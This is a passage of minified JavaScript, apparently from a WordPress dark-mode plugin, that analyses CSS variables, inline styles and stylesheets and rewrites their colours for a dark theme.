u(o)}).join("");return{matchesLength:n.length,unparseableMatchesLength:r,result:i}}}catch{return null}}function _i(){pn.clear(),gn.clear(),gi(),Ht.clear()}var Ci=function(){function t(){Qe(this,t),this.varTypes=new Map,this.rulesQueue=[],this.inlineStyleQueue=[],this.definedVars=new Set,this.varRefs=new Map,this.unknownColorVars=new Set,this.unknownBgVars=new Set,this.undefinedVars=new Set,this.initialVarTypes=new Map,this.changedTypeVars=new Set,this.typeChangeSubscriptions=new Map,this.unstableVarValues=new Map}return Ke(t,[{key:"clear",value:function(){this.varTypes.clear(),this.rulesQueue.splice(0),this.inlineStyleQueue.splice(0),this.definedVars.clear(),this.varRefs.clear(),this.unknownColorVars.clear(),this.unknownBgVars.clear(),this.undefinedVars.clear(),this.initialVarTypes.clear(),this.changedTypeVars.clear(),this.typeChangeSubscriptions.clear(),this.unstableVarValues.clear()}},{key:"isVarType",value:function(e,n){return this.varTypes.has(e)&&(this.varTypes.get(e)&n)>0}},{key:"addRulesForMatching",value:function(e){this.rulesQueue.push(e)}},{key:"addInlineStyleForMatching",value:function(e){this.inlineStyleQueue.push(e)}},{key:"matchVariablesAndDependents",value:function(){var e=this;this.rulesQueue.length===0&&this.inlineStyleQueue.length===0||(this.changedTypeVars.clear(),this.initialVarTypes=new Map(this.varTypes),this.collectRootVariables(),this.collectVariablesAndVarDep(),this.collectRootVarDependents(),this.varRefs.forEach(function(n,r){n.forEach(function(a){e.varTypes.has(r)&&e.resolveVariableType(a,e.varTypes.get(r))})}),this.unknownColorVars.forEach(function(n){e.unknownBgVars.has(n)?(e.unknownColorVars.delete(n),e.unknownBgVars.delete(n),e.resolveVariableType(n,1)):e.isVarType(n,7)?e.unknownColorVars.delete(n):e.undefinedVars.add(n)}),this.unknownBgVars.forEach(function(n){e.findVarRef(n,function(r){return e.unknownColorVars.has(r)||e.isVarType(r,7)})!=null?e.iterateVarRefs(n,function(r){e.resolveVariableType(r,1)}):e.isVarType(n,9)?e.unknownBgVars.delete(n):e.undefinedVars.add(n)}),this.changedTypeVars.forEach(function(n){e.typeChangeSubscriptions.has(n)&&e.typeChangeSubscriptions.get(n).forEach(function(r){r()})}),this.changedTypeVars.clear())}},{key:"getModifierForVariable",value:function(e){var n=this;return function(r){var a=e.varName,o=e.sourceValue,i=e.rule,u=e.ignoredImgSelectors,d=e.isCancelled,s=function(){var l=[],c=function(v,g,C){if(n.isVarType(a,v)){var A,V=g(a);if(oe(o))if(Ba(o)){var w=mr(o,n.unstableVarValues);w||(w=v===1?"#ffffff":"#000000"),A=C(w,r)}else A=Yt(o,function(D){return g(D)},function(D){return C(D,r)});else A=C(o,r);l.push({property:V,value:A})}};if(c(1,Ie,be),c(2,dr,yn),c(4,fr,wn),n.isVarType(a,8)){var m=qa(a),p=o;oe(o)&&(p=Yt(o,function(v){return Ie(v)},function(v){return be(v,r)}));var h=Fa(p,i,u,d);p=typeof h=="function"?h(r):h,l.push({property:m,value:p})}return l},f=new Set;return{declarations:s(),onTypeChange:{addListener:function(l){var c=function(){var m=s();l(m)};f.add(c),n.subscribeForVarTypeChange(a,c)},removeListeners:function(){f.forEach(function(l){n.unsubscribeFromVariableTypeChanges(a,l)})}}}}}},{key:"getModifierForVarDependant",value:function(e,n){var r=this;if(n.match(/^\s*(rgb|hsl)a?\(/)){var a=e.startsWith("background"),o=hr(e);return function(i){var u=mr(n,r.unstableVarValues);return u||(u=a?"#ffffff":"#000000"),(a?be:o?yn:wn)(u,i)}}return e==="background-color"?function(i){return Yt(n,function(u){return Ie(u)},function(u){return be(u,i)})}:hr(e)?function(i){return Yt(n,function(u){return dr(u)},function(u){return yn(u,i)})}:e==="background"||e==="background-image"||e==="box-shadow"?function(i){var u=new Set,d=function(){var f=Yt(n,function(c){return r.isVarType(c,1)?Ie(c):r.isVarType(c,8)?qa(c):(u.add(c),c)},function(c){return be(c,i)});if(e==="box-shadow"){var l=ja(f)(i);if(l.unparseableMatchesLength!==l.matchesLength)return l.result}return f},s=d();return u.size>0?s.match(/^var\(.*?, var\(--wp-dark-mode-bg--.*\)\)$/)?s:new Promise(function(f){var l,c=Wt(u.values());try{var m=function(){var p=l.value;r.subscribeForVarTypeChange(p,function h(){r.unsubscribeFromVariableTypeChanges(p,h);var v=d();f(v)})};for(c.s();!(l=c.n()).done;)m()}catch(p){c.e(p)}finally{c.f()}}):s}:e.startsWith("border")||e.startsWith("outline")?function(i){return Yt(n,function(u){return fr(u)},function(u){return wn(u,i)})}:null}},{key:"subscribeForVarTypeChange",value:function(e,n){this.typeChangeSubscriptions.has(e)||this.typeChangeSubscriptions.set(e,new Set);var r=this.typeChangeSubscriptions.get(e);r.has(n)||r.add(n)}},{key:"unsubscribeFromVariableTypeChanges",value:function(e,n){this.typeChangeSubscriptions.has(e)&&this.typeChangeSubscriptions.get(e).delete(n)}},{key:"collectVariablesAndVarDep",value:function(){var e=this;this.rulesQueue.forEach(function(n){ae(n,function(r){r.style&&e.collectVarsFromCSSDeclarations(r.style)})}),this.inlineStyleQueue.forEach(function(n){e.collectVarsFromCSSDeclarations(n)}),this.rulesQueue.splice(0),this.inlineStyleQueue.splice(0)}},{key:"collectVarsFromCSSDeclarations",value:function(e){var n=this;he(e,function(r,a){bn(r)&&n.inspectVariable(r,a),oe(a)&&n.inspectVarDependant(r,a)})}},{key:"shouldProcessRootVariables",value:function(){var e;return this.rulesQueue.length>0&&((e=document.documentElement.getAttribute("style"))===null||e===void 0?void 0:e.includes("--"))}},{key:"collectRootVariables",value:function(){var e=this;this.shouldProcessRootVariables()&&he(document.documentElement.style,function(n,r){bn(n)&&e.inspectVariable(n,r)})}},{key:"inspectVariable",value:function(e,n){this.unstableVarValues.set(e,n),oe(n)&&Ba(n)&&(this.unknownColorVars.add(e),this.definedVars.add(e)),this.definedVars.has(e)||(this.definedVars.add(e),n.match(Ua)||n.match(Ha)||ft(n)?this.unknownColorVars.add(e):(n.includes("url(")||n.includes("linear-gradient(")||n.includes("radial-gradient("))&&this.resolveVariableType(e,8))}},{key:"resolveVariableType",value:function(e,n){var r=this.initialVarTypes.get(e)||0,a=(this.varTypes.get(e)||0)|n;this.varTypes.set(e,a),(a!==r||this.undefinedVars.has(e))&&(this.changedTypeVars.add(e),this.undefinedVars.delete(e)),this.unknownColorVars.delete(e),this.unknownBgVars.delete(e)}},{key:"collectRootVarDependents",value:function(){var e=this;this.shouldProcessRootVariables()&&he(document.documentElement.style,function(n,r){oe(r)&&e.inspectVarDependant(n,r)})}},{key:"inspectVarDependant",value:function(e,n){var r=this;bn(e)?this.iterateVarDeps(n,function(a){r.varRefs.has(e)||r.varRefs.set(e,new Set),r.varRefs.get(e).add(a)}):e==="background-color"||e==="box-shadow"?this.iterateVarDeps(n,function(a){return r.resolveVariableType(a,1)}):hr(e)?this.iterateVarDeps(n,function(a){return r.resolveVariableType(a,2)}):e.startsWith("border")||e.startsWith("outline")?this.iterateVarDeps(n,function(a){return r.resolveVariableType(a,4)}):e!=="background"&&e!=="background-image"||this.iterateVarDeps(n,function(a){if(!r.isVarType(a,9)){var o=r.findVarRef(a,function(i){return r.unknownColorVars.has(i)||r.isVarType(i,7)})!=null;r.iterateVarRefs(a,function(i){o?r.resolveVariableType(i,1):r.unknownBgVars.add(i)})}})}},{key:"iterateVarDeps",value:function(e,n){var r=new Set;(function(a,o){Yt(a,function(i){return o(i),i})})(e,function(a){return r.add(a)}),r.forEach(function(a){return n(a)})}},{key:"findVarRef",value:function(e,n){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:new Set;if(r.has(e))return null;if(r.add(e),n(e))return e;var a=this.varRefs.get(e);if(!a||a.size===0)return null;var o,i=Wt(a);try{for(i.s();!(o=i.n()).done;){var u=o.value,d=this.findVarRef(u,n,r);if(d)return d}}catch(s){i.e(s)}finally{i.f()}return null}},{key:"iterateVarRefs",value:function(e,n){this.findVarRef(e,function(r){return n(r),!1})}},{key:"setOnRootVariableChange",value:function(e){this.onRootVariableDefined=e}},{key:"putRootVars",value:function(e,n){var r=this,a=e.sheet;a.cssRules.length>0&&a.deleteRule(0);var o=new Map;he(document.documentElement.style,function(m,p){bn(m)&&(r.isVarType(m,1)&&o.set(Ie(m),be(p,n)),r.isVarType(m,2)&&o.set(dr(m),yn(p,n)),r.isVarType(m,4)&&o.set(fr(m),wn(p,n)),r.subscribeForVarTypeChange(m,r.onRootVariableDefined))});var i=[];i.push(":root {");var u,d=Wt(o);try{for(d.s();!(u=d.n()).done;){var s=pt(u.value,2),f=s[0],l=s[1];i.push("    ".concat(f,": ").concat(l,";"))}}catch(m){d.e(m)}finally{d.f()}i.push("}");var c=i.join(`
`);a.insertRule(c)}}]),t}(),nt=new Ci;function Ai(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,n=t.indexOf("var(",e);if(n>=0){var r=Hn(t,n+3);if(r)return{start:n,end:r.end}}return null}function Ia(t,e){var n=function(f){for(var l,c=[],m=0;l=Ai(f,m);){var p=l,h=p.start,v=p.end;c.push({start:h,end:v,value:f.substring(h,v)}),m=l.end+1}return c}(t),r=n.length;if(r===0)return t;var a=t.length,o=n.map(function(f){return e(f.value)}),i=[];i.push(t.substring(0,n[0].start));for(var u=0;u<r;u++){i.push(o[u]);var d=n[u].end,s=u<r-1?n[u+1].start:a;i.push(t.substring(d,s))}return i.join("")}function Wa(t){var e,n,r=t.indexOf(",");return r>=0?(e=t.substring(4,r).trim(),n=t.substring(r+1,t.length-1).trim()):(e=t.substring(4,t.length-1).trim(),n=""),{name:e,fallback:n}}function Yt(t,e,n){return Ia(t,function(r){var a,o=Wa(r),i=o.name,u=o.fallback,d=e(i);return u?(a=oe(u)?Yt(u,e,n):n?n(u):u,"var(".concat(d,", ").concat(a,")")):"var(".concat(d,")")})}function Ie(t){return"--wp-dark-mode-bg".concat(t)}function dr(t){return"--wp-dark-mode-text".concat(t)}function fr(t){return"--wp-dark-mode-border".concat(t)}function qa(t){return"--wp-dark-mode-bgimg".concat(t)}function bn(t){return t.startsWith("--")}function oe(t){return t.includes("var(")}function Ba(t){return t.match(/^\s*(rgb|hsl)a?\(/)}function hr(t){return t==="color"||t==="caret-color"||t==="-webkit-text-fill-color"}var Ua=/^(\d{1,3})\s+(\d{1,3})\s+(\d{1,3})$/,Ha=/^(\d{1,3}),\s*(\d{1,3}),\s*(\d{1,3})$/;function pr(t,e,n){var r=function(s){var f,l=(f=s.match(Ua))!==null&&f!==void 0?f:s.match(Ha);return l?{isRaw:!0,color:"rgb(".concat(l[1],", ").concat(l[2],", ").concat(l[3],")")}:{isRaw:!1,color:s}}(t),a=r.isRaw,o=r.color,i=ft(o);if(i){var u=n(i,e);if(a){var d=ft(u);return d?"".concat(d.r,", ").concat(d.g,", ").concat(d.b):u}return u}return o}function be(t,e){return pr(t,e,ht)}function yn(t,e){return pr(t,e,At)}function wn(t,e){return pr(t,e,De)}function mr(t,e){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:new Set,r=!1,a=Ia(t,function(o){var i=Wa(o),u=i.name,d=i.fallback;if(n.has(u))return r=!0,null;n.add(u);var s=e.get(u)||d,f=null;return s&&(f=oe(s)?mr(s,e,n):s),f||(r=!0,null)});return r?null:a}var ye={"background-color":{customProp:"--wp-dark-mode-inline-bgcolor",cssProp:"background-color",dataAttr:"data-wp-dark-mode-inline-bgcolor"},"background-image":{customProp:"--wp-dark-mode-inline-bgimage",cssProp:"background-image",dataAttr:"data-wp-dark-mode-inline-bgimage"},"border-color":{customProp:"--wp-dark-mode-inline-border",cssProp:"border-color",dataAttr:"data-wp-dark-mode-inline-border"},"border-bottom-color":{customProp:"--wp-dark-mode-inline-border-bottom",cssProp:"border-bottom-color",dataAttr:"data-wp-dark-mode-inline-border-bottom"},"border-left-color":{customProp:"--wp-dark-mode-inline-border-left",cssProp:"border-left-color",dataAttr:"data-wp-dark-mode-inline-border-left"},"border-right-color":{customProp:"--wp-dark-mode-inline-border-right",cssProp:"border-right-color",dataAttr:"data-wp-dark-mode-inline-border-right"},"border-top-color":{customProp:"--wp-dark-mode-inline-border-top",cssProp:"border-top-color",dataAttr:"data-wp-dark-mode-inline-border-top"},"box-shadow":{customProp:"--wp-dark-mode-inline-boxshadow",cssProp:"box-shadow",dataAttr:"data-wp-dark-mode-inline-boxshadow"},color:{customProp:"--wp-dark-mode-inline-color",cssProp:"color",dataAttr:"data-wp-dark-mode-inline-color"},fill:{customProp:"--wp-dark-mode-inline-fill",cssProp:"fill",dataAttr:"data-wp-dark-mode-inline-fill"},stroke:{customProp:"--wp-dark-mode-inline-stroke",cssProp:"stroke",dataAttr:"data-wp-dark-mode-inline-stroke"},"outline-color":{customProp:"--wp-dark-mode-inline-outline",cssProp:"outline-color",dataAttr:"data-wp-dark-mode-inline-outline"},"stop-color":{customProp:"--wp-dark-mode-inline-stopcolor",cssProp:"stop-color",dataAttr:"data-wp-dark-mode-inline-stopcolor"}},Ga={background:{customProp:"--wp-dark-mode-inline-bg",cssProp:"background",dataAttr:"data-wp-dark-mode-inline-bg"}},vr=Object.values(ye),gr={};vr.forEach(function(t){var e=t.cssProp,n=t.customProp;return gr[n]=e});var kn=["style","fill","stop-color","stroke","bgcolor","color","background"],We=kn.map(function(t){return"[".concat(t,"]")}).join(", ");function $a(){return vr.concat(Object.values(Ga)).map(function(t){var e=t.dataAttr,n=t.customProp,r=t.cssProp;return["[".concat(e,"] {"),"  ".concat(r,": var(").concat(n,") !important;"),"}"].join(`
`)}).join(`
`)}var qe=new Map,Sn=new Map;function br(t,e,n){qe.has(t)&&(qe.get(t).disconnect(),Sn.get(t).disconnect());var r=new WeakSet;function a(p){(function(h){var v=[];return h instanceof Element&&h.matches(We)&&v.push(h),(h instanceof Element||Pt&&h instanceof ShadowRoot||h instanceof Document)&&jn(v,h.querySelectorAll(We)),v})(p).forEach(function(h){r.has(h)||(r.add(h),e(h))}),fe(p,function(h){r.has(p)||(r.add(p),n(h.shadowRoot),br(h.shadowRoot,e,n))}),nt.matchVariablesAndDependents()}var o=Yr(t,{onMinorMutations:function(p,h){h.additions.forEach(function(v){return a(v)})},onHugeMutations:function(){a(t)}});qe.set(t,o);var i=0,u=null,d=tn({seconds:10}),s=tn({seconds:2}),f=[],l=null,c=In(function(p){var h=new Set;p.forEach(function(v){var g=v.target;h.has(g)||kn.includes(v.attributeName)&&(h.add(g),e(g))}),nt.matchVariablesAndDependents()}),m=new MutationObserver(function(p){if(l){var h;(h=f).push.apply(h,kt(p))}else{i++;var v=Date.now();if(u==null)u=v;else if(i>=50){var g;if(v-u<d)return l=setTimeout(function(){u=null,i=0,l=null;var C=f;f=[],c(C)},s),void(g=f).push.apply(g,kt(p));u=v,i=1}c(p)}});m.observe(t,{attributes:!0,attributeFilter:kn.concat(vr.map(function(p){return p.dataAttr})),subtree:!0}),Sn.set(t,m)}var yr=new WeakMap,Ri=["brightness","contrast","grayscale","sepia","mode"];function wr(t,e){return kn.map(function(n){return"".concat(n,'="').concat(t.getAttribute(n),'"')}).concat(Ri.map(function(n){return"".concat(n,'="').concat(e[n],'"')})).join(" ")}function kr(t,e,n,r){var a;if(Fr(t)){t.classList.add("wp-dark-mode-ignore");return}if(wr(t,e)!==yr.get(t)){var o=new Set(Object.keys(ye));if(n.length>0&&function(p,h){for(var v=0,g=h.length;v<g;v++){var C=h[v];if(p.matches(C))return!0}return!1}(t,n))o.forEach(function(p){t.removeAttribute(ye[p].dataAttr)});else{if(t.hasAttribute("bgcolor")){var i=t.getAttribute("bgcolor");(i.match(/^[0-9a-f]{3}$/i)||i.match(/^[0-9a-f]{6}$/i))&&(i="#".concat(i)),m("background-color","background-color",i)}if((t===document.documentElement||t===document.body)&&t.hasAttribute("background")){var u,d=cn(location.href,(u=t.getAttribute("background"))!==null&&u!==void 0?u:"");m("background-image","background-image",'url("'.concat(d,'")'))}if(t.hasAttribute("color")&&t.rel!=="mask-icon"){var s=t.getAttribute("color");(s.match(/^[0-9a-f]{3}$/i)||s.match(/^[0-9a-f]{6}$/i))&&(s="#".concat(s)),m("color","color",s)}if(t instanceof SVGElement){if(t.hasAttribute("fill")){var f=t.getAttribute("fill");if(f!=="none")if(t instanceof SVGTextElement)m("fill","color",f);else{var l=function(){var p=t.getBoundingClientRect(),h=p.width,v=p.height;m("fill",h>32||v>32?"background-color":"color",f)};nn()?l():Bn(l)}}t.hasAttribute("stop-color")&&m("stop-color","background-color",t.getAttribute("stop-color"))}if(t.hasAttribute("stroke")){var c=t.getAttribute("stroke");m("stroke",t instanceof SVGLineElement||t instanceof SVGTextElement?"border-color":"color",c)}t.style&&he(t.style,function(p,h){if(p==="background-image"&&h.includes("url"))t!==document.documentElement&&t!==document.body||m(p,p,h);else if(ye.hasOwnProperty(p)||p.startsWith("--")&&!gr[p])m(p,p,h);else if(p==="background"&&h.includes("var("))m("background","background",h);else{var v=gr[p];if(v&&!t.style.getPropertyValue(v)&&!t.hasAttribute(v)){if(v==="background-color"&&t.hasAttribute("bgcolor"))return;t.style.setProperty(p,"")}}}),t.style&&t instanceof SVGTextElement&&t.style.fill&&m("fill","color",t.style.getPropertyValue("fill")),(a=t.getAttribute("style"))!==null&&a!==void 0&&a.includes("--")&&nt.addInlineStyleForMatching(t.style),Et(o,function(p){t.removeAttribute(ye[p].dataAttr)}),yr.set(t,wr(t,e))}}function m(p,h,v){var g=Pa(h,v,{style:t.style},nt,r,null);if(g){var C,A=typeof g.value=="function"?g.value(e):g.value;typeof A=="string"?V(A):A instanceof Promise?(C=v,A.then(function(w){w&&p==="background"&&w.startsWith("var(--wp-dark-mode-bg--")&&V(w),w&&p==="background-image"&&(t!==document.documentElement&&t!==document.body||w!==C||(w="none"),V(w)),yr.set(t,wr(t,e))})):Ot(A)==="object"&&function(w){var D=[];function b(k){D.forEach(function(L){var O=L.property;t.style.removeProperty(O)}),k.forEach(function(L){var O=L.property,B=L.value;B instanceof Promise||t.style.setProperty(O,B)}),D=k}b(w.declarations),w.onTypeChange.addListener(b)}(A)}function V(w){var D,b=(D=ye[p])!==null&&D!==void 0?D:Ga[p],k=b.customProp,L=b.dataAttr;t.style.setProperty(k,w),t.hasAttribute(L)||t.setAttribute(L,""),o.delete(p)}}}var za="theme-color",Qa='meta[name="'.concat(za,'"]'),En=null,Xt=null;function Ka(t,e){var n=ft(En=En||t.content);n&&(t.content=ht(n,e))}var Ti=/\/\*[\s\S]*?\*\//g;function Sr(t){return t.replace(Ti,"")}var Li=["mode","brightness","contrast","grayscale","sepia","darkSchemeBackgroundColor","darkSchemeTextColor","lightSchemeBackgroundColor","lightSchemeTextColor"],Mi=function(){var t=[],e=null;function n(){for(var r;r=t.shift();)r();e=null}return{add:function(r){t.push(r),e||(e=requestAnimationFrame(n))},cancel:function(){t.splice(0),cancelAnimationFrame(e),e=null}}}();function Er(){var t=0,e=new Set,n=new Map,r=new Set,a=null,o=!1,i=!1;return{modifySheet:function(u){var d=u.sourceCSSRules,s=u.theme,f=u.ignoreImageAnalysis,l=f===void 0||f,c=u.force,m=u.prepareSheet,p=u.isAsyncCancelled,h=n.size===0,v=new Set(n.keys()),g=function(E){var W="";return Li.forEach(function(I){W+="".concat(I,":").concat(E[I],";")}),W}(s),C=g!==a;o&&(i=!0);var A=[];if(ae(d,function(E){var W=function(R){var z=R.cssText;return zn(R.parentRule)&&(z="".concat(R.parentRule.media.mediaText," { ").concat(z," }")),Xr(z)}(E),I=!1;if(v.delete(W),e.has(W)||(e.add(W),I=!0),I){if(h=!0,E.style.all!=="revert"){var Q=[];E.style&&he(E.style,function(R,z){var K=Pa(R,z,E,nt,l,p);K&&Q.push(K)});var P=null;if(Q.length>0){var q=E.parentRule;P={selector:E.selectorText,declarations:Q,parentRule:q},A.push(P)}n.set(W,P)}}else A.push(n.get(W))},function(){o=!0}),v.forEach(function(E){e.delete(E),n.delete(E)}),a=g,c||h||C){t++;var V=new Map,w=new Map,D=0,b=0,k={rule:null,rules:[],isGroup:!0},L=new WeakMap;r.forEach(function(E){return E()}),r.clear(),A.filter(function(E){return E}).forEach(function(E){var W=E.selector,I=E.declarations,Q=F(E.parentRule),P={selector:W,declarations:[],isGroup:!1},q=P.declarations;function R(K,Z,Y,it){var ct=++D,G={property:K,value:null,important:Y,asyncKey:ct,sourceValue:it};q.push(G);var wt=t;Z.then(function(_e){_e&&!p()&&wt===t&&(G.value=_e,Mi.add(function(){var ce,Ft,ze,Mt,$t;p()||wt!==t||(ce=ct,Ft=V.get(ce),ze=Ft.rule,Mt=Ft.target,$t=Ft.index,Mt.deleteRule($t),B(Mt,$t,ze),V.delete(ce))}))})}function z(K,Z,Y,it){var ct=Z.declarations,G=Z.onTypeChange,wt=++b,_e=t,ce=q.length,Ft=[];if(ct.length===0){var ze={property:K,value:it,important:Y,sourceValue:it,varKey:wt};q.push(ze),Ft=[ze]}ct.forEach(function(Mt){if(Mt.value instanceof Promise)R(Mt.property,Mt.value,Y,it);else{var $t={property:Mt.property,value:Mt.value,important:Y,sourceValue:it,varKey:wt};q.push($t),Ft.push($t)}}),G.addListener(function(Mt){if(!p()&&_e===t){var $t=Mt.map(function(Pn){return{property:Pn.property,value:Pn.value,important:Y,sourceValue:it,varKey:wt}}),eu=q.indexOf(Ft[0],ce);q.splice.apply(q,[eu,Ft.length].concat(kt($t))),Ft=$t,function(Pn){var Nr=w.get(Pn),nu=Nr.rule,Po=Nr.target,Do=Nr.index;Po.deleteRule(Do),B(Po,Do,nu)}(wt)}}),r.add(function(){return G.removeListeners()})}Q.rules.push(P),I.forEach(function(K){var Z=K.property,Y=K.value,it=K.important,ct=K.sourceValue;if(typeof Y=="function"){var G=Y(s);G instanceof Promise?R(Z,G,it,ct):Z.startsWith("--")?z(Z,G,it,ct):q.push({property:Z,value:G,important:it,sourceValue:ct})}else q.push({property:Z,value:Y,important:it,sourceValue:ct})})});var O=m();(function E(W,I,Q){W.rules.forEach(function(P){if(P.isGroup){var q=function(R,z){var K=R.rule;if(zn(K)){var Z=K.media,Y=z.cssRules.length;return z.insertRule("@media ".concat(Z.mediaText," {}"),Y),z.cssRules[Y]}if(la(K)){var it=K.name,ct=z.cssRules.length;return z.insertRule("@layer ".concat(it," {}"),ct),z.cssRules[ct]}return z}(P,I);E(P,q,Q)}else Q(P,I)})})(k,O,function(E,W){var I=W.cssRules.length;E.declarations.forEach(function(Q){var P=Q.asyncKey,q=Q.varKey;P!=null&&V.set(P,{rule:E,target:W,index:I}),q!=null&&w.set(q,{rule:E,target:W,index:I})}),B(W,I,E)})}function B(E,W,I){var Q=I.selector,P=I.declarations,q=document.querySelector(Q);if(!Fr(q)){var R=Q,z=Ye&&Q.startsWith(":is(")&&(Q.includes(":is()")||Q.includes(":where()")||Q.includes(":where(")&&Q.includes(":-moz")),K=Q.includes("::view-transition-");(z||K)&&(R=".wp-dark-mode-unsupported-selector");var Z,Y=" ".concat(R," {"),it=Wt(P);try{for(it.s();!(Z=it.n()).done;){var ct=Z.value,G=ct.property,wt=ct.value,_e=ct.important;wt&&(Y+=" ".concat(G,": ").concat(wt).concat(_e?" !important":"",";"))}}catch(ce){it.e(ce)}finally{it.f()}Y+=" }",E.insertRule(Y,W)}}function F(E){if(E==null)return k;if(L.has(E))return L.get(E);var W={rule:E,rules:[],isGroup:!0};return L.set(E,W),F(E.parentRule).rules.push(W),W}},shouldRebuildStyle:function(){return o&&!i}}}var xn=!1;function Vi(t,e,n,r){var a=null,o=!1;function i(){var u;xn=!0,(u=a)===null||u===void 0||u.stop(),o||(o=!0,queueMicrotask(function(){o=!1,r()||n()}))}return{start:function(){t.addEventListener("__wp_dark_mode__updateSheet",i),xn&&t.sheet||(a=function(u,d,s,f){var l=null,c=null;function m(){var g=d();return g?g.length:null}function p(){return m()!==l}function h(){l=m(),v(),function g(){var C=f();!C&&p()&&(l=m(),s()),C||xn&&u.sheet?v():c=requestAnimationFrame(g)}()}function v(){c&&cancelAnimationFrame(c)}return{start:h,stop:v}}(t,e,n,r),a.start())},stop:function(){var u;t.removeEventListener("__wp_dark_mode__updateSheet",i),(u=a)===null||u===void 0||u.stop()}}}document.addEventListener("__wp_dark_mode__inlineScriptsAllowed",function(){return xn=!0},{once:!0});var Oi='style, link[rel*="stylesheet" i]:not([disabled])',Pi=["www.onet.pl"];function Ya(t){return(t instanceof HTMLStyleElement||t instanceof SVGStyleElement&&!Pi.includes(location.hostname)||t instanceof HTMLLinkElement&&!!t.rel&&t.rel.toLowerCase().includes("stylesheet")&&!!t.href&&!t.disabled&&(!qt||!t.href.startsWith("moz-extension://"))&&!function(e){if(!e.href)return!1;try{return new URL(e.href).hostname==="fonts.googleapis.com"}catch{return"Couldn't construct ".concat(e.href," as URL"),!1}}(t))&&!t.classList.contains("wp-dark-mode")&&t.media.toLowerCase()!=="print"&&!t.classList.contains("stylus")&&!t.id.startsWith("wp-dark-mode-")&&!t.classList.contains("wp-dark-mode")&&!t.matches(".wp-dark-mode-ignore, .wp-dark-mode-ignore *")}function Jt(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[],n=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2];return Ya(t)?e.push(t):(t instanceof Element||Pt&&t instanceof ShadowRoot||t===document)&&(Et(t.querySelectorAll(Oi),function(r){return Jt(r,e,!1)}),n&&fe(t,function(r){return Jt(r.shadowRoot,e,!1)})),e}var Xa=new WeakSet,Ja=new WeakSet,Di=0,we=new Map;function Ni(t,e){for(var n=e.update,r=e.loadingStart,a=e.loadingEnd,o=[],i=t;(i=i.nextElementSibling)&&i.matches(".wp-dark-mode");)o.push(i);var u=o.find(function(P){return P.matches(".wp-dark-mode--cors")&&!Ja.has(P)})||null,d=o.find(function(P){return P.matches(".wp-dark-mode--sync")&&!Xa.has(P)})||null,s=null,f=null,l=!1,c=!0,m=function(){return l},p=Er(),h=new MutationObserver(function(P){var q;P.some(function(R){return R.type==="characterData"})&&g()?L(((q=t.textContent)!==null&&q!==void 0?q:"").trim(),location.href).then(n):n()}),v={attributes:!0,childList:!0,subtree:!0,characterData:!0};function g(){var P;return t instanceof HTMLStyleElement&&Sr((P=t.textContent)!==null&&P!==void 0?P:"").trim().match(aa)}function C(P,q){var R,z=!1;if(P){t:for(var K=0,Z=P.length;K<Z;K++)if((R=P[K]).href){if(!q){z=!0;break t}if(!R.href.startsWith("https://fonts.googleapis.com/")&&R.href.startsWith("http")&&!R.href.startsWith(location.origin)){z=!0;break t}}}return z}function A(){if(u)return u.sheet.cssRules;if(g())return null;var P=E();return t instanceof HTMLLinkElement&&!function(q){if(q.startsWith("data:"))return!0;var R=un(q);return R.protocol===location.protocol&&R.hostname===location.hostname&&R.port===location.port&&R.pathname===location.pathname}(t.href)&&C(P,!1)||C(P,!0)?null:P}function V(){u?(t.nextSibling!==u&&t.parentNode.insertBefore(u,t.nextSibling),u.nextSibling!==d&&t.parentNode.insertBefore(d,u.nextSibling)):t.nextSibling!==d&&t.parentNode.insertBefore(d,t.nextSibling)}var w=!1,D=!1,b=++Di;function k(){return(k=et(j().mark(function P(){var q,R,z,K,Z,Y,it,ct;return j().wrap(function(G){for(;;)switch(G.prev=G.next){case 0:if(!(t instanceof HTMLLinkElement)){G.next=29;break}if(z=F(),K=pt(z,2),Z=K[0],Y=K[1],!(Bt&&!t.sheet||!Bt&&!Z&&!Y||(wt=Y,wt&&wt.message&&wt.message.includes("loading")))){G.next=18;break}return G.prev=3,G.next=7,Fi(t,b);case 7:G.next=12;break;case 9:G.prev=9,G.t0=G.catch(3),D=!0;case 12:if(!l){G.next=14;break}return G.abrupt("return",null);case 14:it=F(),ct=pt(it,2),Z=ct[0],Y=ct[1];case 18:if(!Z){G.next=21;break}if(C(Z,!1)){G.next=21;break}return G.abrupt("return",Z);case 21:return G.next=23,to(t.href);case 23:if(q=G.sent,R=sn(t.href),!l){G.next=27;break}return G.abrupt("return",null);case 27:G.next=35;break;case 29:if(!g()){G.next=34;break}q=t.textContent.trim(),R=sn(location.href),G.next=35;break;case 34:return G.abrupt("return",null);case 35:return G.next=37,L(q,R);case 37:if(!u){G.next=39;break}return G.abrupt("return",u.sheet.cssRules);case 39:return G.abrupt("return",null);case 40:case"end":return G.stop()}var wt},P,null,[[3,9]])}))).apply(this,arguments)}function L(P,q){return O.apply(this,arguments)}function O(){return(O=et(j().mark(function P(q,R){var z,K,Z;return j().wrap(function(Y){for(;;)switch(Y.prev=Y.next){case 0:if(!q){Y.next=11;break}return Y.prev=1,Y.next=4,no(q,R);case 4:z=Y.sent,u?((K=(Z=u.textContent)===null||Z===void 0?void 0:Z.length)!==null&&K!==void 0?K:0)<z.length&&(u.textContent=z):u=ji(t,z),Y.next=10;break;case 8:Y.prev=8,Y.t0=Y.catch(1);case 10:u&&(s=qn(u,"prev-sibling"));case 11:case"end":return Y.stop()}},P,null,[[1,8]])}))).apply(this,arguments)}var B=!1;function F(){try{return t.sheet==null?[null,null]:[t.sheet.cssRules,null]}catch(P){return[null,P]}}function E(){var P=pt(F(),2),q=P[0];return P[1]?null:q}var W=Vi(t,E,n,m);function I(){h.disconnect(),l=!0,s&&s.stop(),f&&f.stop(),W.stop()}var Q=0;return{details:function(P){var q=A();return q?{rules:q}:(P.secondRound||w||D||(w=!0,r(),function(){return k.apply(this,arguments)}().then(function(R){w=!1,a(),R&&n()}).catch(function(R){w=!1,a()})),null)},render:function(P){var q=A();function R(){return d||((d=t instanceof SVGStyleElement?document.createElementNS("http://www.w3.org/2000/svg","style"):document.createElement("style")).classList.add("wp-dark-mode"),d.classList.add("wp-dark-mode--sync"),d.media="screen",t.title&&(d.title=t.title),Xa.add(d)),f&&f.stop(),V(),d.sheet==null&&(d.textContent=""),function(K){if(K)for(var 